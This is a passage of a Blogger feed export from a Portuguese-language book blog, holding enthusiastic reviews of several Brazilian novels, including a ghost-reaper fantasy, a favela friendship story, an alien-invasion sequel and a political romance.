ores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Os Olhos do Ceifador"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n3NeNwOQsYbHj2Bl4zRBb2qkN5buauEBKqZ-SamjW7zZR_K56k6sezbysWtXCPLTCQTtSjgpnnf36QTgiRaoQvNeCXbzLP280FnLyyryLOM0AWtQt5P3Sn-ZCQqYf7DVi0JbRKdmgqiW2p7sYkTnJmvMu5hKIrOf74zXhGkQtehgFjq6mootriIiDhc\/w640-h480\/420036236_6891892260909866_6298525636282997027_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ESam é a personagem principal do livro \"Os Olhos do Ceifador\" da autora Vanessa Murikami, uma obra nacional maravilhosa que eu tive a honra de ler, e é sobre ela que venho falar com vocês.                        Já pensou como seria sua vida caso você fosse assombrado constantemente por ter o dom de ver e conversar com fantasmas, mesmo não querendo? Seria algo terrível demais, né? Mas é exatamente isso o que acontece com a protagonista da história. E não pense você que são fantasminhas legais e camaradas não. Muitos deles são assustadores e a deixam completamente apavorada. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Eu já deveria ter me acostumado com essa vida ingrata, afinal faz mais de um ano desde que comecei a ver fantasmas. No início achei que estivesse ficando louca, visitei psiquiatras, mas disseram que isso não existia, que eu estava tendo alucinações.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESam descobre fazer parte de um grupo de caçadores bastante peculiar, pois eles são nada mais nada menos do que caçadores de espíritos, que tem como \"chefe\" o deus da morte.                                            O grupo tem como missão caçar e ceifar espíritos, sejam eles bons ou ruins, só que Sam tem verdadeiro pavor de enxergá-los e ainda por cima, ela os vê antes da hora, pois todos os caçadores despertam para esse dom logo que completam dezoito anos, sendo Sam a exceção, uma vez que ela os vê desde os dezesseis anos.\u003Cbr \/\u003E\u003Cbr \/\u003EHelize, írmã mais velha de Sam também é uma caçadora, todavia ela sempre a protegeu e fez de tudo ao seu alcance para cuidar dela o máximo que pôde.  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Você vai ficar bem, Sam. - Ela me garantiu, colocando uma mecha do meu cabelo atrás da orelha. - Você viu algo estranho hoje? - perguntou. E como fiquei calada, ela deduziu o óbvio. - Apenas finja que não são reais.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAcontecimentos traumáticos trazem à tona revelações chocantes para Sam, fazendo com que ela se sinta completamente só e com muito medo do que está por vir, mas com a ajuda de Loan, seu colega de turma, por quem ela tem um crush nada secreto e Kaus, um ceifeiro para lá de enfezado ela descobre o tamanho da força que tem e o quanto é especial. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Não precisei me virar para saber quando Loan chegou, seguido por Kaus alguns segundos depois. Eu sabia que o primeiro estaria surpreso e com um sorriso entusiasmado, e o segundo estaria carrancudo como sempre.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u0026nbsp;  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA trama desse livro é sensacional demais e eu curti muito a leitura, assim como todos os personagens, que são puro carisma e isso inclui o grande vilão da história que roubou minha atenção e brilhou tanto quanto a protagonista.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELogo que comecei a ler percebi que iria gostar à beça do livro, pois a sinopse já entregava uma trama com enredo forte e instigante e no decorrer da leitura isso não só se confirmou como foi além, a história possui um desenvolvimento extraordinário com acontecimentos\u0026nbsp; surpreendentes não só para Sam, como para quem está lendo também, e a adrenalina e entusiasmo das descobertas tomam conta da personagem e do leitor, cuja única opção é ler até o fim e vivenciar junto com ela todas as emoções e reviravoltas criados pela mente para lá de criativa e talentosa da autora que simplesmente arrasou.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESam é uma protagonista adorável e é impossível não gostar dela, essa opção não existe, a gente gosta e pronto e ainda nos solidarizamos com a triste e perturbadora sina de ver fantasmas com a qual ela foi \"abençoada\", assim como também nos solidarizamos com as perdas e traumas que a acompanham ao longo do caminho, todavia, vibramos com suas conquistas e o seu jeito diferenciado de ser, já que ela é uma ceifeira completamente distinta dos outros, o que faz dela um ser único e super especial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELoan, Sam e Kaus são um trio que deu hiper certo na história e juntos eles causam o tempo todo porque vivem brigando, discutindo e se desentendendo por qualquer motivo, o que pode ser visto como algo sentimental à princípio, mas o plot preparado pela autora é de tirar o fôlego, os plots na verdade porque tem mais, e prometem ainda mais surpresas e emoção.                                                                               As cenas de ação são pura adrenalina, tem muita briga, caçada, perseguição pois além dos ceifeiros tem também os exorcistas e um é o complemento do outro, só que nem sempre eles se dão bem e estão sempre brigando entre si, trazendo um tom mais divertido para a história.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;A ascensão da Sam é algo eletrizante e não tem como não vibrar e se entusiasmar com a personagem, mas o final, ah, minha gente, o final é algo simplesmente indescritível e fecha o livro com chave de ouro e vocês têm que ler para saber a que me refiro.                                                                                   \"Os Olhos do Ceifador\" trata-se de uma obra nacional de altíssima qualidade que eu indico com louvor.\u003C\/div\u003E\u003Cbr \/\u003E    \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/7166503929075766432\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-os-olhos-do-ceifador.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7166503929075766432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7166503929075766432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-os-olhos-do-ceifador.html","title":"Resenha - Os Olhos do Ceifador"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n3NeNwOQsYbHj2Bl4zRBb2qkN5buauEBKqZ-SamjW7zZR_K56k6sezbysWtXCPLTCQTtSjgpnnf36QTgiRaoQvNeCXbzLP280FnLyyryLOM0AWtQt5P3Sn-ZCQqYf7DVi0JbRKdmgqiW2p7sYkTnJmvMu5hKIrOf74zXhGkQtehgFjq6mootriIiDhc\/s72-w640-h480-c\/420036236_6891892260909866_6298525636282997027_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2680552684104364299"},"published":{"$t":"2024-01-15T10:27:00.006-03:00"},"updated":{"$t":"2024-01-15T10:27:48.958-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Meu Estranho Amigo "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsN_TJ9mjvbD_Z_XStzL2y7WDp4bi5TWW8U-67dLXzDNPgy-ssk4S2rnleaYHvedTxSyW3rEQurI60P5CHwAHZXWi00eGBLO7I_VBhjpkII7iAB0Wx_VkPxEv0ta3ddCJ6BNeeg5I_uynn_H1vpzCg1xphVDD843Fg7y6ZsVcAvsvoM9kkPHDDrN3hY8A\/w640-h480\/54645745634.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\"Meu Estranho Amigo\" de Fátima Venceslau conta a história de Mila, uma adolescente de 13 anos, curiosa, inteligente e leal aos amigos e a sua avozinha Rosa. Moradora de uma comunidade no Rio de Janeiro, Mila vive os altos e baixos de morar no morro e os sustos que fazem parte de sua vida constantemente, e em um dia aparentemente \"normal\" voltando da escola ela ouve um barulho estrondoso e vê várias pessoas correndo apressadas e assustadas após ouvirem o mesmo que ela, além de vários carros de polícia cheio de policiais armados que chegam ligeiros ao morro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Nasceu e cresceu ali, na comunidade, mas jamais se acostumaria com aquela situação de violência. Não era para ser assim.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEscondida no beco por conta de tudo o que está acontecendo no local, Mila conhece um menino que nunca vira na vida até então e percebe que ele estão tão ou mais assustado do que ela e decide puxar assunto com ele, só que o menino não fala nada, só fica olhando para ela com olhos enormes e cheios de medo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\" --Tá com medo? -- perguntou ao aproximar-se dele, sem conseguir distinguir direito suas feições. -- Eu também tô! Fica aqui comigo que te dou um help.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECuriosa para saber mais sobre o menino muito magro e branquelo, com grandes olhos escuros Mila decide levá-lo para sua casa, mesmo sabendo que sua avó não vai gostar nada disso. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\" -- Quem é esse? -- perguntou sem respirar, olhando curiosamente para ele.                                              Esquisito. Foi assim que vó Rosa classificou o menino com cara de fome.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAgora que o menino está protegido em sua casa, Mila arma um plano para ajudá-lo a encontrar sua família e também descobrir o que tanto a polícia e os militares fazem no pico do morro, bem como o que tem debaixo da lona que eles não permitem que ninguém se aproxime e muito menos veja, colocando-o em ação com a ajuda de seus amigos: João, Stefany e Maicon, só que eles não fazem ideia de que viverão a maior aventura de suas vidas ao ajudar o estranho amigo de Mila. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVocê já se deparou com uma leitura que é tão gostosa, fluída e envolvente que você não quer que acabe? Se a sua resposta for sim, então sabe muito bem do que eu estou falando.                                      Fátima Venceslau possui uma narrativa cativante que vai num crescendo e faz de \"Meu Estranho Amigo\" um livro imperdível, com enredo e personagens super atraentes e carismáticos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ completamente impossível não gostar de Mila e de sua avó Rosa, o amor e carinho que as une aquece nosso coração e dá gosto de ler, isso por si só já é um ponto super a favor da obra, mas a amizade, zelo e afeto que Mila e seu estranho amigo sentem um pelo outro é algo que vai além e nos conquista de vez.                                                                                                                                                                Ler esse livro me deixou super feliz e satisfeita, o enredo é original, criativo, realista em muitos aspectos, uma vez que a autora retrata com seriedade e competência a realidade das pessoas que vivem em comunidade e que enfrentam dia a dia perigos constantes e imutáveis, infelizmente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Mila é corajosa, destemida, preocupada com sua querida avó, que é uma fofa, diga-se de passagem e muito amiga dos seus amigos, além de possuir um coração cheio de bondade e vontade de ajudar ao próximo, que no caso em questão é o seu estranho amigo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O personagem tem boca mas não fala, literalmente e mesmo assim, é um fofo muito querido e não tem como não gostar dele, pois trata-se de algo simplesmente impossível.                                                        A autora criou uma trama com enredo instigante e que possui mistério, suspense, ação, amizade, amor, solidariedade e descobertas eletrizantes e personagens que faz jus ao livro e a sua escrita.                        Os capítulos são curtos e super ágeis, facilitando a leitura e compreensão dos acontecimentos e desdobramentos da história, tornando-a ainda mais prazerosa para os leitores.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O livro tem um salto no tempo e um epílogo surpreendentemente emocionante e sensacional na minha humilde opinião de leitora.                                                                                                                            Eu adorei ler esse livro e a maravilhosa oportunidade de conhecer a escrita impecável da autora Fátima Venceslau e espero sinceramente ler mais livros seus em breve e recomendo muitíssimo que vocês leiam e se encantem com a cativante história de \"Meu Estranho Amigo\". Vocês não vão se arrepender, palavra de quem leu e adorou o livro.        \u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2680552684104364299\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-meu-estranho-amigo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2680552684104364299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2680552684104364299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-meu-estranho-amigo.html","title":"Resenha - Meu Estranho Amigo "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsN_TJ9mjvbD_Z_XStzL2y7WDp4bi5TWW8U-67dLXzDNPgy-ssk4S2rnleaYHvedTxSyW3rEQurI60P5CHwAHZXWi00eGBLO7I_VBhjpkII7iAB0Wx_VkPxEv0ta3ddCJ6BNeeg5I_uynn_H1vpzCg1xphVDD843Fg7y6ZsVcAvsvoM9kkPHDDrN3hY8A\/s72-w640-h480-c\/54645745634.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6812333931870577936"},"published":{"$t":"2023-12-18T08:21:00.009-03:00"},"updated":{"$t":"2023-12-20T10:31:48.023-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - G. R. E. X Intervenção Alienígena"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3RYaOjjargBMwe8DPTlhhJ0K5oKmEN7VT28GEsQ3JrkvxFFENeL_wz2kjfuJYh3XbpcLqX7D_jo1xFGrsyRg820AOig_6CdVIADTMaaD4ks1hw7XHZvnO-YqPuuaBLJG3ttcoSzLtUfzLXZCt6kU7IiROHhn9CU-PBwunbJAw42PrIJXOYzz1yW1IXM8\/w640-h480\/IMG_2108.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\"G. R. EX Intervenção Alienígena\" é a continuação de \"Noite dos Óvnis\" da autora Magali Vaz e traz de volta o trio escolhido para combater os extraterrestres, protagonizados por  Max, Pedro e Bia. Os Ets estão cada vez mais violentos em suas ações, as abduções de seres humanos não para e eles seguem firmes no propósito de dominar a Terra de qualquer maneira.\u003C\/div\u003E\u003Cdiv\u003EAs missões para as quais são enviados vão se interligando conforme as investigações e descobertas vão sendo feitas, assim como o perigo que ronda o planeta e a vida das pessoas.                                                O trio é designado para sua primeira grande missão e precisa investigar aparições e contatos alienígenas próximo ao Pico dos Marins, mas precisam lidar com os ânimos e nervos uns dos outros, já que Max e Bia estão cada vez mais impacientes e brigando muito entre si, o que pode acabar prejudicando o desempenho deles em futuras missões. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Chega! Não dá para continuarmos dessa forma. As discussões entre vocês dois estão insuportáveis e terei que reportar o problema ao Comandante Sik e ao Dr. Nicholas. Esse incidente que aconteceu já nos atrasou muito. Nós deveríamos estar procurando Jonathan porque essa é a nossa missão. Não quero mais esse tipo de desentendimento dentro da equipe. Vocês entenderam?\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENa missão em questão eles descobrem que humanos foram abduzidos e que animais em fazendas estão sendo mutilados e tendo partes de seus corpos arrancados, fazendo com que eles fiquem ainda mais intrigados e preocupados com as ações extraterrestres.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEm uma conversa com o Comandante Sik é revelado que tanto Max quanto Bia estão rejeitando o implante do chip que lhes permite ter habilidades físicas e mentais para combater os Ets. Mas antes que algo possa ser feito a respeito eles são enviados para uma nova missão que acaba sendo uma das mais bizarras e assustadoras até então.                                                                                                                  Eduardo é a nova vítima dos alienígenas, já que infelizmente ele acaba indo parar no lugar errado e na hora errada após discutir com a namorada e sair para espairecer, no que seu caminho se cruza com um dos Ets que o mutilam, arrancando seus globos oculares, lábios e membros de seu corpo com ele ainda vivo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Eduardo escuta barulho de folhas secas sendo pisoteadas  e se vira para ver quem está chegando pelas suas costas. Ao se virar, ele se depara com três extraterrestres, altos, com cabeças grandes, olhos pretos oblíquos e peles cinzas. Os braços e pernas não parecem fortes e os pés e mãos são grandes, mas com apenas três dedos.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMax, Pedro e Bia têm a missão de investigar e examinar o corpo de Eduardo e para isso eles se dirigem ao IML com o intuito de descobrir pistas e indícios que os levem às criaturas responsáveis pelo ataque e mutilações e à medida em que as descobertas vão sendo feitas eles se deparam com uma nova e importantíssima missão: encontrar e proteger o Anunciador, figura responsável por fazer revelações bombásticas para os seres humanos. \u003Cbr \/\u003E\u003Cbr \/\u003EAgora se eles vão conseguir ou não encontrar o Anunciador só lendo para saber.\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003EO segundo livro trata-se de uma sequência empolgante e cheia de acontecimentos eletrizantes que não nos permite parar de ler. Com um enredo ágil, criativo e envolvente a autora prende e cativa nossa atenção e nos instiga a mergulharmos totalmente na trama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPedro, Max e Bia entregam ainda mais de si mesmos como o trio de protagonistas na continuação da história e cada um dos personagens consegue se sobressair e mostrar a que veio. Estão mais experientes, seguros e totalmente envolvidos com o propósito de salvar o planeta Terra, ainda que ocorram desentendimentos e conflitos entre eles uma vez ou outra e mesmo que briguem de vez em quando é nítido o quanto se preocupam uns com os outros e se querem bem. \u003Cbr \/\u003E\u003Cbr \/\u003EO enredo deste consegue ser ainda mais misterioso que o do livro anterior com ótimas cenas de ação, bem como o clima de suspense, que toma conta da trama desde a primeira página e segue firme até o final.                                                                                                                                                              O livro ganha muito com a chegada de novos personagens que além de agregar contribuem para que a história tenha um excelente desenvolvimento e inevitavelmente nos faz lembrar de algumas séries de ficção científica, o que torna a leitura ainda mais prazerosa e convidativa.                                                  O final é simplesmente surpreendente e até mesmo inesperado, pelo menos para mim. Achei genial a escolha da autora e fiquei com a sensação de que haverá outro livro, mas pode ser que eu esteja enganada, embora tenha sido essa a minha impressão. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;A leitura está imperdível, principalmente para quem curte e é fã de ficção científica. Com certeza EU SUPER INDICO e RECOMENDO os dois livros e que ambos sejam lidos em sequência pois com certeza a experiência será única e inesquecível.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E      \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6812333931870577936\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-g-r-ex-intervencao-alienigena.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6812333931870577936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6812333931870577936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-g-r-ex-intervencao-alienigena.html","title":"Resenha - G. R. E. X Intervenção Alienígena"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3RYaOjjargBMwe8DPTlhhJ0K5oKmEN7VT28GEsQ3JrkvxFFENeL_wz2kjfuJYh3XbpcLqX7D_jo1xFGrsyRg820AOig_6CdVIADTMaaD4ks1hw7XHZvnO-YqPuuaBLJG3ttcoSzLtUfzLXZCt6kU7IiROHhn9CU-PBwunbJAw42PrIJXOYzz1yW1IXM8\/s72-w640-h480-c\/IMG_2108.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8226331033829373195"},"published":{"$t":"2023-12-14T12:02:00.001-03:00"},"updated":{"$t":"2023-12-14T12:02:31.712-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - O Amor em meio ao Dissenso "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgln_GgEqyQ-cL5YjXT5s8t48Zq4iIT67F8Ueqw6BEMprQ5mQfMsV0l3UVGiXDwumFsiVWXiei5gU-NX50xur9udfoCRcsyBqtsJq8LNgUSaoSTZyg-ihK0BtvIwo5fyoZU_3v69jXKPRrZRf21GjalJvb6oYhYLGXeXenLKTrQBhmeO3vo-Ioz925REOQ\/w640-h480\/653465475754.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003EA obra em questão conta a história de Tatiana, uma Procuradora da República que está aprendendo a lidar com a recente separação em meio a pandemia da Covid-19. Sozinha no cuidado e tomada de decisões em tudo que envolve a vida dos filhos adolescentes, Simone e Lucas ela acaba se envolvendo com David, colega de trabalho que também atua como procurador.                                                            Simone quer mudar o mundo com seus pensamentos e posição política claramente de esquerda e professada com orgulho, enquanto que Lucas é um menino quieto, introvertido, calado e super na dele, mas que levantará algumas questões e pautas bastante pertinentes no decorrer da história.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Ah é? Não me diga! E a senhorita? Admite a possibilidade de ser um destes adoráveis exemplos de comunista de iPhone?                                                                                                                                        Simone torceu o nariz enquanto viu a mãe seguir para seu quarto, sorrindo.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENa casa de Tatiana debate-se muito sobre política, portanto, Rodrigo e Simone, avô e neta vivem emitindo suas opiniões sobre esquerda e direita, Lula e Bolsonaro e por causa disso estão sempre batendo de frente, pois cada um está convicto de que um partido é melhor que o outro, assim como os políticos que os representa e o que não falta em sua casa é assunto a ser debatido.                                    O relacionamento com David inicia-se de maneira natural após ser convidada por ele para sair e o que poderia ser um bálsamo em sua vida pode transformar-se em pesadelo, já que David esconde algo de extrema importância que pode colocar tudo a perder. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ela jamais imaginou receber um convite de David para sair. Em sua cabeça sempre estivera bem definido que ele era apenas um colega.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDavid é tímido, reservado, crê na existência de Deus e confia plenamente n'Ele. Sempre foi apaixonado por Tatiana e vê na separação da colega a oportunidade de se aproximar e se declarar ao grande amor da sua vida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"E esse era ele, meio tímido, meio esquisito. Alguém mal compreendido pelos demais e por si mesmo.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEles começam a namorar e rapidamente a relação se transforma numa forte e intensa história de amor e eles vivem momentos de grande paixão, entrega e felicidade que pode estar com os dias contados por causa do segredo que David carrega consigo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Abraçados, ficaram daquele jeito, um aninhado no outro, por um tempo que mal sentiram passar, pois aquele amor finalmente comunicado tornara único o momento que os dois há muito sonhavam e que agora queriam que se prolongasse.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAlém do grande segredo que carrega David precisa lidar com a insatisfação e o desagrado de sua mãe perante seu envolvimento com Tatiana, já que ela está convicta de que a mesma não é a mulher certa para o filho e para tirá-la de sua vida de uma vez por todas Adelaide está disposta a ir até as últimas consequências. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO autor aborda questões bastante sérias e super importantes com criatividade, responsabilidade e extrema propriedade, pois só quem entende e domina assuntos referentes a procuradoria da república e tudo o que a profissão e o meio envolvem poderia escrever tal história.                                                      A narrativa é repleta de conhecimento, argumentos, pontos de vistas, prós e contras, lado bom e ruim no que tange política, partidos e as escolhas dos personagens na trama.                                                          O enredo discute assuntos complexos e delicados como fé, homossexualidade, feminismo, aborto (meu corpo, minhas regras), sensitividade, depressão, traição, preconceito, doença mental, possessividade, drogas e espiritualidade buscando sempre o debate, levando-os para o campo das ideias, da reflexão e possível mudança no modo de pensar em 